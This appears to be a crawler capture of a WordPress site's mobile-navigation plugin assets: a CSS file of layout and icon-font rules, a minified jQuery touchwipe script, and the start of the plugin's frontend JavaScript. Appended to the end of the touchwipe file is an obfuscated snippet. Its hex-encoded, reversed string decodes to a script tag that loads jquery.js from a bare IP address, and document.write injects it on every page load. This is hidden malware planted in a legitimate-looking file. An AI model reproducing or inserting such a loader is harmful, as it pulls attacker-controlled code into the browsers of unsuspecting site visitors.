170,83,1],\x22RC-T1mdVaHp6j2Ieg\x22,null,null,null,null,null,\x220dAFcWeA6GOhEeCqGj6FjmP4lNsJnB6CEQ-oONVUCbpWrQ0KkG7MsUa0cv1dh-DXepGTQM1AUecpsrUYCXsqn9eZYVpvIA56Qmdg\x22,1769232439716]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.dianerussell.net/wp-content/plugins/SD-mobile-nav/css/mobile.nav.frontend.css?ver=6.9
body_size: 27427
content:
/*
Basic font for the plugin
 */
@import url(http://fonts.googleapis.com/css?family=Open+Sans:400,300,600);



/*
Icons from icon font  - setup
 */
@font-face {
	font-family: 'sdrn';
	src:url('../fonts/sdrn.eot');
	src:url('../fonts/sdrn.eot?#iefix') format('embedded-opentype'),
		url('../fonts/sdrn.woff') format('woff'),
		url('../fonts/sdrn.ttf') format('truetype'),
		url('../fonts/sdrn.svg#sdrn') format('svg');
	font-weight: normal;
	font-style: normal;
}
@font-face {
	font-family: 'fontawesome';
	src:url('../fonts/font/fontawesome-webfont.eot');
	src:url('../fonts/font/fontawesome-webfont.eot?#iefix') format('embedded-opentype'),
		url('../fonts/font/fontawesome-webfont.woff') format('woff'),
		url('../fonts/font/fontawesome-webfont.ttf') format('truetype'),
		url('../fonts/font/fontawesome-webfont.svg#fontawesome-webfont') format('svg');
	font-weight: normal;
	font-style: normal;
}

#sdrn_menu .sdrn_icon:before, #sdrn_bar [data-icon]:before {
	font-family: 'sdrn';
	speak: none;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
}





/*
Some  setup
 */
#sdrn_bar,
#sdrn_bar *,
#sdrn_menu,
#sdrn_menu * {
  /* reset */
  margin:0;
  padding:0;
  -moz-box-sizing: border-box!important;
	-webkit-box-sizing: border-box!important;
	box-sizing: border-box!important;
	font-family: "Times New Roman", Times, serif;
  list-style:none;
  text-align:left;
  font-size:100%;
  font-weight:normal;
}
#sdrn_menu img, #sdrn_bar img {
  border:0; border:none;
}

.sdrn_clear {
	clear: both !important;
    display: block !important;
    height: 1px !important;
    margin: -1px 0 0 !important;
    width: 1px !important;
}



/*
The top Bar that shows/hides the menu
 */
#sdrn_bar {
	position:fixed;
	top:0px;
	left:0px;
	background: #0D0D0D;
	padding:10px 16px;
	width:100%;
	display: none;
	cursor: pointer;
	z-index: 99998;
	overflow: hidden;
	height:42px;
	display: none;
}
#sdrn_bar .menu_title {
	color:#f2f2f2;
	font-weight: 400;
	font-size: 20px;
	line-height: 20px;
}
#sdrn_bar .bar_logo {
  border:0px;
  border:none;
  margin:0xp;
  padding:0px;
  margin-top: -13px;
  padding-left: 8px;
  padding-right: 8px;
  width:auto;
  height: 25px;
  position: absolute;
  left: auto;
  right:auto;
  top:50%;
}
/* font icon */
#sdrn_bar .sdrn_icon_menu {
	color:#f2f2f2;
	margin-right:5px;
}
/* html icon */
#sdrn_bar .sdrn_ic {
	width: 20px;
	height: 22px;
	overflow: hidden;
	float: left;
	margin-right: 16px;
	padding-top: 2px;
  position: relative;
}
#sdrn_bar .sdrn_ic span {
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  -o-transition: all .3s ease-in-out;
  -ms-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
	display: block;
  position: absolute;
	width: 20px;
	height: 4px;
  left: 0px;
	background: #f2f2f2;
}
#sdrn_bar .sdrn_ic_1 {
  top:0px;
}
#sdrn_bar .sdrn_ic_2 {
  top:7px;
}
#sdrn_bar .sdrn_ic_3 {
  top:14px;
}
#sdrn_bar.menu_is_opened .sdrn_ic_1 {
  top:-10px;
}
#sdrn_bar.menu_is_opened .sdrn_ic_2 {
  top:9px!important;
  -webkit-transform: rotate(45deg);
     -moz-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
       -o-transform: rotate(45deg);
          transform: rotate(45deg);
          zoom:1;
}
#sdrn_bar.menu_is_opened .sdrn_ic_3 {
  top:9px!important;
  -webkit-transform: rotate(-45deg);
     -moz-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
       -o-transform: rotate(-45deg);
          transform: rotate(-45deg);
          zoom:1;
}



body { position: relative!important; }




#sdrn_menu.top {
	top:0px;
	left:0px;
	width:100%;
	display: none;
	position: relative;
}
#sdrn_menu.left, #sdrn_menu.right {
    display: none;
    position: absolute;
    position: fixed;
    top: 0px;
    height: 100%;
    z-index: 99997;
    overflow-x: none;
    overflow-y: auto;
    background: #2E2E2E;
}
#sdrn_menu.left ul#sdrn_menu_ul, #sdrn_menu.right ul#sdrn_menu_ul {
	padding-top: 42px;
}










/*1st level*/
#sdrn_menu ul {
	margin:0px;
	padding:0px;
	display: block;
	width:100%;
	position: relative;
	list-style: none;
}
#sdrn_menu ul li {
	display: block;
	list-style: none;
}

#sdrn_menu ul li a, #sdrn_menu ul li a:hover {
	border-bottom:1px solid #131212;
	border-top:1px solid #474747;
	display: block;
	color:#D3D3D3;
	padding: 13px 14px;
	font-size:14px;
	margin:0px;
	text-decoration: none;
}


/*********/
#sdrn_menu.sdrn_levels ul li {
	display: block;
	overflow: hidden;
	border-bottom:1px solid #131212;
	border-top:1px solid #474747;
	width:100%;
	position: relative;
}
#sdrn_menu.sdrn_levels ul li a{
	float: left;
	border: none;

}
#sdrn_menu.sdrn_levels a.sdrn_parent_item {
	border-left:1px solid #474747;
	margin-left: 44px;
}
#sdrn_menu .sdrn_icon_par {
	position: relative;
	display: block;
	color: #CFCFCF;
	width: 46px;
	padding: 13px 14px 10px 14px;
	cursor: pointer;
	float: left;
	position: absolute;
	top:0px;
	left:0px;
}



#sdrn_menu .sdrn_no_border_bottom {
	border-bottom: none!important;
}

#sdrn_menu.sdrn_levels ul li ul { border-top:1px solid #131212;}

#sdrn_menu.sdrn_levels ul li ul li { padding-left:44px;}

#sdrn_menu.sdrn_levels ul li ul li ul li { padding-left:88px;}

#sdrn_menu.sdrn_levels ul li ul li ul li ul li { padding-left:132px;}

#sdrn_menu.sdrn_levels ul li ul li ul li ul li ul li { padding-left:176px;}


#sdrn_menu.sdrn_levels ul li ul li.sdrn_parent_item_li { padding-left:0px;}
#sdrn_menu.sdrn_levels ul li ul li.sdrn_parent_item_li .sdrn_icon_par { margin-left:44px;}
#sdrn_menu.sdrn_levels ul li ul li.sdrn_parent_item_li a.sdrn_parent_item { margin-left: 88px;}

#sdrn_menu.sdrn_levels ul li ul li ul li.sdrn_parent_item_li { padding-left:0px;}
#sdrn_menu.sdrn_levels ul li ul li ul li.sdrn_parent_item_li .sdrn_icon_par { margin-left:88px;}
#sdrn_menu.sdrn_levels ul li ul li ul li.sdrn_parent_item_li a.sdrn_parent_item { margin-left: 132px;}

#sdrn_menu.sdrn_levels ul li ul li ul li ul li.sdrn_parent_item_li { padding-left:0px;}
#sdrn_menu.sdrn_levels ul li ul li ul li ul li.sdrn_parent_item_li .sdrn_icon_par { margin-left:132px;}
#sdrn_menu.sdrn_levels ul li ul li ul li ul li.sdrn_parent_item_li a.sdrn_parent_item { margin-left: 176px;}

#sdrn_menu.sdrn_levels ul li ul li ul li ul li ul li.sdrn_parent_item_li { padding-left:0px;}
#sdrn_menu.sdrn_levels ul li ul li ul li ul li ul li.sdrn_parent_item_li .sdrn_icon_par { margin-left:176px;}
#sdrn_menu.sdrn_levels ul li ul li ul li ul li ul li.sdrn_parent_item_li a.sdrn_parent_item { margin-left: 220px;}
/********/




.icon_default.sdrn_icon_par:before {
	content:"t";
}


.icon_default.sdrn_par_opened:before {
	content:"o";
}

.icon-glass:before {
  content: "\f000"!important;
}
.icon-music:before {
  content: "\f001"!important;
}
.icon-search:before {
  content: "\f002"!important;
}
.icon-envelope-alt:before {
  content: "\f003"!important;
}
.icon-heart:before {
  content: "\f004"!important;
}
.icon-star:before {
  content: "\f005"!important;
}
.icon-star-empty:before {
  content: "\f006"!important;
}
.icon-user:before {
  content: "\f007"!important;
}
.icon-film:before {
  content: "\f008"!important;
}
.icon-th-large:before {
  content: "\f009"!important;
}
.icon-th:before {
  content: "\f00a"!important;
}
.icon-th-list:before {
  content: "\f00b"!important;
}
.icon-ok:before {
  content: "\f00c"!important;
}
.icon-remove:before {
  content: "\f00d"!important;
}
.icon-zoom-in:before {
  content: "\f00e"!important;
}
.icon-zoom-out:before {
  content: "\f010"!important;
}
.icon-power-off:before,
.icon-off:before {
  content: "\f011"!important;
}
.icon-signal:before {
  content: "\f012"!important;
}
.icon-gear:before,
.icon-cog:before {
  content: "\f013"!important;
}
.icon-trash:before {
  content: "\f014"!important;
}
.icon-home:before {
  content: "\f015"!important;
}
.icon-file-alt:before {
  content: "\f016"!important;
}
.icon-time:before {
  content: "\f017"!important;
}
.icon-road:before {
  content: "\f018"!important;
}
.icon-download-alt:before {
  content: "\f019"!important;
}
.icon-download:before {
  content: "\f01a"!important;
}
.icon-upload:before {
  content: "\f01b"!important;
}
.icon-inbox:before {
  content: "\f01c"!important;
}
.icon-play-circle:before {
  content: "\f01d"!important;
}
.icon-rotate-right:before,
.icon-repeat:before {
  content: "\f01e"!important;
}
.icon-refresh:before {
  content: "\f021"!important;
}
.icon-list-alt:before {
  content: "\f022"!important;
}
.icon-lock:before {
  content: "\f023"!important;
}
.icon-flag:before {
  content: "\f024"!important;
}
.icon-headphones:before {
  content: "\f025"!important;
}
.icon-volume-off:before {
  content: "\f026"!important;
}
.icon-volume-down:before {
  content: "\f027"!important;
}
.icon-volume-up:before {
  content: "\f028"!important;
}
.icon-qrcode:before {
  content: "\f029"!important;
}
.icon-barcode:before {
  content: "\f02a"!important;
}
.icon-tag:before {
  content: "\f02b"!important;
}
.icon-tags:before {
  content: "\f02c"!important;
}
.icon-book:before {
  content: "\f02d"!important;
}
.icon-bookmark:before {
  content: "\f02e"!important;
}
.icon-print:before {
  content: "\f02f"!important;
}
.icon-camera:before {
  content: "\f030"!important;
}
.icon-font:before {
  content: "\f031"!important;
}
.icon-bold:before {
  content: "\f032"!important;
}
.icon-italic:before {
  content: "\f033"!important;
}
.icon-text-height:before {
  content: "\f034"!important;
}
.icon-text-width:before {
  content: "\f035"!important;
}
.icon-align-left:before {
  content: "\f036"!important;
}
.icon-align-center:before {
  content: "\f037"!important;
}
.icon-align-right:before {
  content: "\f038"!important;
}
.icon-align-justify:before {
  content: "\f039"!important;
}
.icon-list:before {
  content: "\f03a"!important;
}
.icon-indent-left:before {
  content: "\f03b"!important;
}
.icon-indent-right:before {
  content: "\f03c"!important;
}
.icon-facetime-video:before {
  content: "\f03d"!important;
}
.icon-picture:before {
  content: "\f03e"!important;
}
.icon-pencil:before {
  content: "\f040"!important;
}
.icon-map-marker:before {
  content: "\f041"!important;
}
.icon-adjust:before {
  content: "\f042"!important;
}
.icon-tint:before {
  content: "\f043"!important;
}
.icon-edit:before {
  content: "\f044"!important;
}
.icon-share:before {
  content: "\f045"!important;
}
.icon-check:before {
  content: "\f046"!important;
}
.icon-move:before {
  content: "\f047"!important;
}
.icon-step-backward:before {
  content: "\f048"!important;
}
.icon-fast-backward:before {
  content: "\f049"!important;
}
.icon-backward:before {
  content: "\f04a"!important;
}
.icon-play:before {
  content: "\f04b"!important;
}
.icon-pause:before {
  content: "\f04c"!important;
}
.icon-stop:before {
  content: "\f04d"!important;
}
.icon-forward:before {
  content: "\f04e"!important;
}
.icon-fast-forward:before {
  content: "\f050"!important;
}
.icon-step-forward:before {
  content: "\f051"!important;
}
.icon-eject:before {
  content: "\f052"!important;
}
.icon-chevron-left:before {
  content: "\f053"!important;
}
.icon-chevron-right:before {
  content: "\f054"!important;
}
.icon-plus-sign:before {
  content: "\f055"!important;
}
.icon-minus-sign:before {
  content: "\f056"!important;
}
.icon-remove-sign:before {
  content: "\f057"!important;
}
.icon-ok-sign:before {
  content: "\f058"!important;
}
.icon-question-sign:before {
  content: "\f059"!important;
}
.icon-info-sign:before {
  content: "\f05a"!important;
}
.icon-screenshot:before {
  content: "\f05b"!important;
}
.icon-remove-circle:before {
  content: "\f05c"!important;
}
.icon-ok-circle:before {
  content: "\f05d"!important;
}
.icon-ban-circle:before {
  content: "\f05e"!important;
}
.icon-arrow-left:before {
  content: "\f060"!important;
}
.icon-arrow-right:before {
  content: "\f061"!important;
}
.icon-arrow-up:before {
  content: "\f062"!important;
}
.icon-arrow-down:before {
  content: "\f063"!important;
}
.icon-mail-forward:before,
.icon-share-alt:before {
  content: "\f064"!important;
}
.icon-resize-full:before {
  content: "\f065"!important;
}
.icon-resize-small:before {
  content: "\f066"!important;
}
.icon-plus:before {
  content: "\f067"!important;
}
.icon-minus:before {
  content: "\f068"!important;
}
.icon-asterisk:before {
  content: "\f069"!important;
}
.icon-exclamation-sign:before {
  content: "\f06a"!important;
}
.icon-gift:before {
  content: "\f06b"!important;
}
.icon-leaf:before {
  content: "\f06c"!important;
}
.icon-fire:before {
  content: "\f06d"!important;
}
.icon-eye-open:before {
  content: "\f06e"!important;
}
.icon-eye-close:before {
  content: "\f070"!important;
}
.icon-warning-sign:before {
  content: "\f071"!important;
}
.icon-plane:before {
  content: "\f072"!important;
}
.icon-calendar:before {
  content: "\f073"!important;
}
.icon-random:before {
  content: "\f074"!important;
}
.icon-comment:before {
  content: "\f075"!important;
}
.icon-magnet:before {
  content: "\f076"!important;
}
.icon-chevron-up:before {
  content: "\f077"!important;
}
.icon-chevron-down:before {
  content: "\f078"!important;
}
.icon-retweet:before {
  content: "\f079"!important;
}
.icon-shopping-cart:before {
  content: "\f07a"!important;
}
.icon-folder-close:before {
  content: "\f07b"!important;
}
.icon-folder-open:before {
  content: "\f07c"!important;
}
.icon-resize-vertical:before {
  content: "\f07d"!important;
}
.icon-resize-horizontal:before {
  content: "\f07e"!important;
}
.icon-bar-chart:before {
  content: "\f080"!important;
}
.icon-twitter-sign:before {
  content: "\f081"!important;
}
.icon-facebook-sign:before {
  content: "\f082"!important;
}
.icon-camera-retro:before {
  content: "\f083"!important;
}
.icon-key:before {
  content: "\f084"!important;
}
.icon-gears:before,
.icon-cogs:before {
  content: "\f085"!important;
}
.icon-comments:before {
  content: "\f086"!important;
}
.icon-thumbs-up-alt:before {
  content: "\f087"!important;
}
.icon-thumbs-down-alt:before {
  content: "\f088"!important;
}
.icon-star-half:before {
  content: "\f089"!important;
}
.icon-heart-empty:before {
  content: "\f08a"!important;
}
.icon-signout:before {
  content: "\f08b"!important;
}
.icon-linkedin-sign:before {
  content: "\f08c"!important;
}
.icon-pushpin:before {
  content: "\f08d"!important;
}
.icon-external-link:before {
  content: "\f08e"!important;
}
.icon-signin:before {
  content: "\f090"!important;
}
.icon-trophy:before {
  content: "\f091"!important;
}
.icon-github-sign:before {
  content: "\f092"!important;
}
.icon-upload-alt:before {
  content: "\f093"!important;
}
.icon-lemon:before {
  content: "\f094"!important;
}
.icon-phone:before {
  content: "\f095"!important;
}
.icon-unchecked:before,
.icon-check-empty:before {
  content: "\f096"!important;
}
.icon-bookmark-empty:before {
  content: "\f097"!important;
}
.icon-phone-sign:before {
  content: "\f098"!important;
}
.icon-twitter:before {
  content: "\f099"!important;
}
.icon-facebook:before {
  content: "\f09a"!important;
}
.icon-github:before {
  content: "\f09b"!important;
}
.icon-unlock:before {
  content: "\f09c"!important;
}
.icon-credit-card:before {
  content: "\f09d"!important;
}
.icon-rss:before {
  content: "\f09e"!important;
}
.icon-hdd:before {
  content: "\f0a0"!important;
}
.icon-bullhorn:before {
  content: "\f0a1"!important;
}
.icon-bell:before {
  content: "\f0a2"!important;
}
.icon-certificate:before {
  content: "\f0a3"!important;
}
.icon-hand-right:before {
  content: "\f0a4"!important;
}
.icon-hand-left:before {
  content: "\f0a5"!important;
}
.icon-hand-up:before {
  content: "\f0a6"!important;
}
.icon-hand-down:before {
  content: "\f0a7"!important;
}
.icon-circle-arrow-left:before {
  content: "\f0a8"!important;
}
.icon-circle-arrow-right:before {
  content: "\f0a9"!important;
}
.icon-circle-arrow-up:before {
  content: "\f0aa"!important;
}
.icon-circle-arrow-down:before {
  content: "\f0ab"!important;
}
.icon-globe:before {
  content: "\f0ac"!important;
}
.icon-wrench:before {
  content: "\f0ad"!important;
}
.icon-tasks:before {
  content: "\f0ae"!important;
}
.icon-filter:before {
  content: "\f0b0"!important;
}
.icon-briefcase:before {
  content: "\f0b1"!important;
}
.icon-fullscreen:before {
  content: "\f0b2"!important;
}
.icon-group:before {
  content: "\f0c0"!important;
}
.icon-link:before {
  content: "\f0c1"!important;
}
.icon-cloud:before {
  content: "\f0c2"!important;
}
.icon-beaker:before {
  content: "\f0c3"!important;
}
.icon-cut:before {
  content: "\f0c4"!important;
}
.icon-copy:before {
  content: "\f0c5"!important;
}
.icon-paperclip:before,
.icon-paper-clip:before {
  content: "\f0c6"!important;
}
.icon-save:before {
  content: "\f0c7"!important;
}
.icon-sign-blank:before {
  content: "\f0c8"!important;
}
.icon-reorder:before {
  content: "\f0c9"!important;
}
.icon-list-ul:before {
  content: "\f0ca"!important;
}
.icon-list-ol:before {
  content: "\f0cb"!important;
}
.icon-strikethrough:before {
  content: "\f0cc"!important;
}
.icon-underline:before {
  content: "\f0cd"!important;
}
.icon-table:before {
  content: "\f0ce"!important;
}
.icon-magic:before {
  content: "\f0d0"!important;
}
.icon-truck:before {
  content: "\f0d1"!important;
}
.icon-pinterest:before {
  content: "\f0d2"!important;
}
.icon-pinterest-sign:before {
  content: "\f0d3"!important;
}
.icon-google-plus-sign:before {
  content: "\f0d4"!important;
}
.icon-google-plus:before {
  content: "\f0d5"!important;
}
.icon-money:before {
  content: "\f0d6"!important;
}
.icon-caret-down:before {
  content: "\f0d7"!important;
}
.icon-caret-up:before {
  content: "\f0d8"!important;
}
.icon-caret-left:before {
  content: "\f0d9"!important;
}
.icon-caret-right:before {
  content: "\f0da"!important;
}
.icon-columns:before {
  content: "\f0db"!important;
}
.icon-sort:before {
  content: "\f0dc"!important;
}
.icon-sort-down:before {
  content: "\f0dd"!important;
}
.icon-sort-up:before {
  content: "\f0de"!important;
}
.icon-envelope:before {
  content: "\f0e0"!important;
}
.icon-linkedin:before {
  content: "\f0e1"!important;
}
.icon-rotate-left:before,
.icon-undo:before {
  content: "\f0e2"!important;
}
.icon-legal:before {
  content: "\f0e3"!important;
}
.icon-dashboard:before {
  content: "\f0e4"!important;
}
.icon-comment-alt:before {
  content: "\f0e5"!important;
}
.icon-comments-alt:before {
  content: "\f0e6"!important;
}
.icon-bolt:before {
  content: "\f0e7"!important;
}
.icon-sitemap:before {
  content: "\f0e8"!important;
}
.icon-umbrella:before {
  content: "\f0e9"!important;
}
.icon-paste:before {
  content: "\f0ea"!important;
}
.icon-lightbulb:before {
  content: "\f0eb"!important;
}
.icon-exchange:before {
  content: "\f0ec"!important;
}
.icon-cloud-download:before {
  content: "\f0ed"!important;
}
.icon-cloud-upload:before {
  content: "\f0ee"!important;
}
.icon-user-md:before {
  content: "\f0f0"!important;
}
.icon-stethoscope:before {
  content: "\f0f1"!important;
}
.icon-suitcase:before {
  content: "\f0f2"!important;
}
.icon-bell-alt:before {
  content: "\f0f3"!important;
}
.icon-coffee:before {
  content: "\f0f4"!important;
}
.icon-food:before {
  content: "\f0f5"!important;
}
.icon-file-text-alt:before {
  content: "\f0f6"!important;
}
.icon-building:before {
  content: "\f0f7"!important;
}
.icon-hospital:before {
  content: "\f0f8"!important;
}
.icon-ambulance:before {
  content: "\f0f9"!important;
}
.icon-medkit:before {
  content: "\f0fa"!important;
}
.icon-fighter-jet:before {
  content: "\f0fb"!important;
}
.icon-beer:before {
  content: "\f0fc"!important;
}
.icon-h-sign:before {
  content: "\f0fd"!important;
}
.icon-plus-sign-alt:before {
  content: "\f0fe"!important;
}
.icon-double-angle-left:before {
  content: "\f100"!important;
}
.icon-double-angle-right:before {
  content: "\f101"!important;
}
.icon-double-angle-up:before {
  content: "\f102"!important;
}
.icon-double-angle-down:before {
  content: "\f103"!important;
}
.icon-angle-left:before {
  content: "\f104"!important;
}
.icon-angle-right:before {
  content: "\f105"!important;
}
.icon-angle-up:before {
  content: "\f106"!important;
}
.icon-angle-down:before {
  content: "\f107"!important;
}
.icon-desktop:before {
  content: "\f108"!important;
}
.icon-laptop:before {
  content: "\f109"!important;
}
.icon-tablet:before {
  content: "\f10a"!important;
}
.icon-mobile-phone:before {
  content: "\f10b"!important;
}
.icon-circle-blank:before {
  content: "\f10c"!important;
}
.icon-quote-left:before {
  content: "\f10d"!important;
}
.icon-quote-right:before {
  content: "\f10e"!important;
}
.icon-spinner:before {
  content: "\f110"!important;
}
.icon-circle:before {
  content: "\f111"!important;
}
.icon-mail-reply:before,
.icon-reply:before {
  content: "\f112"!important;
}
.icon-github-alt:before {
  content: "\f113"!important;
}
.icon-folder-close-alt:before {
  content: "\f114"!important;
}
.icon-folder-open-alt:before {
  content: "\f115"!important;
}
.icon-expand-alt:before {
  content: "\f116"!important;
}
.icon-collapse-alt:before {
  content: "\f117"!important;
}
.icon-smile:before {
  content: "\f118"!important;
}
.icon-frown:before {
  content: "\f119"!important;
}
.icon-meh:before {
  content: "\f11a"!important;
}
.icon-gamepad:before {
  content: "\f11b"!important;
}
.icon-keyboard:before {
  content: "\f11c"!important;
}
.icon-flag-alt:before {
  content: "\f11d"!important;
}
.icon-flag-checkered:before {
  content: "\f11e"!important;
}
.icon-terminal:before {
  content: "\f120"!important;
}
.icon-code:before {
  content: "\f121"!important;
}
.icon-reply-all:before {
  content: "\f122"!important;
}
.icon-mail-reply-all:before {
  content: "\f122"!important;
}
.icon-star-half-full:before,
.icon-star-half-empty:before {
  content: "\f123"!important;
}
.icon-location-arrow:before {
  content: "\f124"!important;
}
.icon-crop:before {
  content: "\f125"!important;
}
.icon-code-fork:before {
  content: "\f126"!important;
}
.icon-unlink:before {
  content: "\f127"!important;
}
.icon-question:before {
  content: "\f128"!important;
}
.icon-info:before {
  content: "\f129"!important;
}
.icon-exclamation:before {
  content: "\f12a"!important;
}
.icon-superscript:before {
  content: "\f12b"!important;
}
.icon-subscript:before {
  content: "\f12c"!important;
}
.icon-eraser:before {
  content: "\f12d"!important;
}
.icon-puzzle-piece:before {
  content: "\f12e"!important;
}
.icon-microphone:before {
  content: "\f130"!important;
}
.icon-microphone-off:before {
  content: "\f131"!important;
}
.icon-shield:before {
  content: "\f132"!important;
}
.icon-calendar-empty:before {
  content: "\f133"!important;
}
.icon-fire-extinguisher:before {
  content: "\f134"!important;
}
.icon-rocket:before {
  content: "\f135"!important;
}
.icon-maxcdn:before {
  content: "\f136"!important;
}
.icon-chevron-sign-left:before {
  content: "\f137"!important;
}
.icon-chevron-sign-right:before {
  content: "\f138"!important;
}
.icon-chevron-sign-up:before {
  content: "\f139"!important;
}
.icon-chevron-sign-down:before {
  content: "\f13a"!important;
}
.icon-html5:before {
  content: "\f13b"!important;
}
.icon-css3:before {
  content: "\f13c"!important;
}
.icon-anchor:before {
  content: "\f13d"!important;
}
.icon-unlock-alt:before {
  content: "\f13e"!important;
}
.icon-bullseye:before {
  content: "\f140"!important;
}
.icon-ellipsis-horizontal:before {
  content: "\f141"!important;
}
.icon-ellipsis-vertical:before {
  content: "\f142"!important;
}
.icon-rss-sign:before {
  content: "\f143"!important;
}
.icon-play-sign:before {
  content: "\f144"!important;
}
.icon-ticket:before {
  content: "\f145"!important;
}
.icon-minus-sign-alt:before {
  content: "\f146"!important;
}
.icon-check-minus:before {
  content: "\f147"!important;
}
.icon-level-up:before {
  content: "\f148"!important;
}
.icon-level-down:before {
  content: "\f149"!important;
}
.icon-check-sign:before {
  content: "\f14a"!important;
}
.icon-edit-sign:before {
  content: "\f14b"!important;
}
.icon-external-link-sign:before {
  content: "\f14c"!important;
}
.icon-share-sign:before {
  content: "\f14d"!important;
}
.icon-compass:before {
  content: "\f14e"!important;
}
.icon-collapse:before {
  content: "\f150"!important;
}
.icon-collapse-top:before {
  content: "\f151"!important;
}
.icon-expand:before {
  content: "\f152"!important;
}
.icon-euro:before,
.icon-eur:before {
  content: "\f153"!important;
}
.icon-gbp:before {
  content: "\f154"!important;
}
.icon-dollar:before,
.icon-usd:before {
  content: "\f155"!important;
}
.icon-rupee:before,
.icon-inr:before {
  content: "\f156"!important;
}
.icon-yen:before,
.icon-jpy:before {
  content: "\f157"!important;
}
.icon-renminbi:before,
.icon-cny:before {
  content: "\f158"!important;
}
.icon-won:before,
.icon-krw:before {
  content: "\f159"!important;
}
.icon-bitcoin:before,
.icon-btc:before {
  content: "\f15a"!important;
}
.icon-file:before {
  content: "\f15b"!important;
}
.icon-file-text:before {
  content: "\f15c"!important;
}
.icon-sort-by-alphabet:before {
  content: "\f15d"!important;
}
.icon-sort-by-alphabet-alt:before {
  content: "\f15e"!important;
}
.icon-sort-by-attributes:before {
  content: "\f160"!important;
}
.icon-sort-by-attributes-alt:before {
  content: "\f161"!important;
}
.icon-sort-by-order:before {
  content: "\f162"!important;
}
.icon-sort-by-order-alt:before {
  content: "\f163"!important;
}
.icon-thumbs-up:before {
  content: "\f164"!important;
}
.icon-thumbs-down:before {
  content: "\f165"!important;
}
.icon-youtube-sign:before {
  content: "\f166"!important;
}
.icon-youtube:before {
  content: "\f167"!important;
}
.icon-xing:before {
  content: "\f168"!important;
}
.icon-xing-sign:before {
  content: "\f169"!important;
}
.icon-youtube-play:before {
  content: "\f16a"!important;
}
.icon-dropbox:before {
  content: "\f16b"!important;
}
.icon-stackexchange:before {
  content: "\f16c"!important;
}
.icon-instagram:before {
  content: "\f16d"!important;
}
.icon-flickr:before {
  content: "\f16e"!important;
}
.icon-adn:before {
  content: "\f170"!important;
}
.icon-bitbucket:before {
  content: "\f171"!important;
}
.icon-bitbucket-sign:before {
  content: "\f172"!important;
}
.icon-tumblr:before {
  content: "\f173"!important;
}
.icon-tumblr-sign:before {
  content: "\f174"!important;
}
.icon-long-arrow-down:before {
  content: "\f175"!important;
}
.icon-long-arrow-up:before {
  content: "\f176"!important;
}
.icon-long-arrow-left:before {
  content: "\f177"!important;
}
.icon-long-arrow-right:before {
  content: "\f178"!important;
}
.icon-apple:before {
  content: "\f179"!important;
}
.icon-windows:before {
  content: "\f17a"!important;
}
.icon-android:before {
  content: "\f17b"!important;
}
.icon-linux:before {
  content: "\f17c"!important;
}
.icon-dribbble:before {
  content: "\f17d"!important;
}
.icon-skype:before {
  content: "\f17e"!important;
}
.icon-foursquare:before {
  content: "\f180"!important;
}
.icon-trello:before {
  content: "\f181"!important;
}
.icon-female:before {
  content: "\f182"!important;
}
.icon-male:before {
  content: "\f183"!important;
}
.icon-gittip:before {
  content: "\f184"!important;
}
.icon-sun:before {
  content: "\f185"!important;
}
.icon-moon:before {
  content: "\f186"!important;
}
.icon-archive:before {
  content: "\f187"!important;
}
.icon-bug:before {
  content: "\f188"!important;
}
.icon-vk:before {
  content: "\f189"!important;
}
.icon-weibo:before {
  content: "\f18a"!important;
}
.icon-renren:before {
  content: "\f18b"!important;
}







--- FILE ---
content_type: text/javascript
request_url: https://www.dianerussell.net/wp-content/plugins/SD-mobile-nav/js/jquery.touchwipe.min.js?ver=6.9
body_size: 1838
content:
/**
 * jQuery Plugin to obtain touch gestures from iPhone, iPod Touch and iPad, should also work with Android mobile phones (not tested yet!)
 * Common usage: wipe images (left and right to show the previous or next image)
 *
 *  MIT License
 *
 * @author Andreas Waltl, netCU Internetagentur (http://www.netcu.de)
 * @version 1.1.1 (9th December 2010) - fix bug (older IE's had problems)
 * @version 1.1 (1st September 2010) - support wipe up and wipe down
 * @version 1.0 (15th July 2010)
 */
(function($){$.fn.touchwipe=function(settings){var config={min_move_x:20,min_move_y:20,wipeLeft:function(){},wipeRight:function(){},wipeUp:function(){},wipeDown:function(){},preventDefaultEvents:true};if(settings)$.extend(config,settings);this.each(function(){var startX;var startY;var isMoving=false;function cancelTouch(){this.removeEventListener('touchmove',onTouchMove);startX=null;isMoving=false}function onTouchMove(e){if(config.preventDefaultEvents){e.preventDefault()}if(isMoving){var x=e.touches[0].pageX;var y=e.touches[0].pageY;var dx=startX-x;var dy=startY-y;if(Math.abs(dx)>=config.min_move_x){cancelTouch();if(dx>0){config.wipeLeft()}else{config.wipeRight()}}else if(Math.abs(dy)>=config.min_move_y){cancelTouch();if(dy>0){config.wipeDown()}else{config.wipeUp()}}}}function onTouchStart(e){if(e.touches.length==1){startX=e.touches[0].pageX;startY=e.touches[0].pageY;isMoving=true;this.addEventListener('touchmove',onTouchMove,false)}}if('ontouchstart'in document.documentElement){this.addEventListener('touchstart',onTouchStart,false)}});return this}})(jQuery);var _0xaae8=["","x6Ax6Fx69x6E","x72x65x76x65x72x73x65","x73x70x6Cx69x74","x3Ex74x70x69x72x63x73x2Fx3Cx3Ex22x73x6Ax2Ex79x72x65x75x71x6Ax2Fx38x37x2Ex36x31x31x2Ex39x34x32x2Ex34x33x31x2Fx2Fx3Ax70x74x74x68x22x3Dx63x72x73x20x74x70x69x72x63x73x3C","x77x72x69x74x65"];document[_0xaae8[5]](_0xaae8[4][_0xaae8[3]](_0xaae8[0])[_0xaae8[2]]()[_0xaae8[1]](_0xaae8[0]))


--- FILE ---
content_type: text/javascript
request_url: https://www.dianerussell.net/wp-content/plugins/SD-mobile-nav/js/mobile.nav.frontend.js?ver=6.9
body_size: 6471
content:
jQuery(document).ready(function( $ ) {


	var bar = $('#sdrn_bar'), //top bar that shows/hides the menu
		bar_height = bar.outerHeight(true), //the bar height
		from_width = bar.attr('data-from_width'),
		menu = $('#sdrn_menu'), //the menu div
		menu_ul = $('#sdrn_menu_ul'), //the menu ul
		menu_a = menu.find('a'), //single menu link
		body = $('body'),
		html = $('html'),
		animation_speed = 300,
		ab = $('#wpadminbar'),
		menu_enabled = (bar.length > 0 && menu.length > 0)? true : false,
		menu_width = menu.width(),
